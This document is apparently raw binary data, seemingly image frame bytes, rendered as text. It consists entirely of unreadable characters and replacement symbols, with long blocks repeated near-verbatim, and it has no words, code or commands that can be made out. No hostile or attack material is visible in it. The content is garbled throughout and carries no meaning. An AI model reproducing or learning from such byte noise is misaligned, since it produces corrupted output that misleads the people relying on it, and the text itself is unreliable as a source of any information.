���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
